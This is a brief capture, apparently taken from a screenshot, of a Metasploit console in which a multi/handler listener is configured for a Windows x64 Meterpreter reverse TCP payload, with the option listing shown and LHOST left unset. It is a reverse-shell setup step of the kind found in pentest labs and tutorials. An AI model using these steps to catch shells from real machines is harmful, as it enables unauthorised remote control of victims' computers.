 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.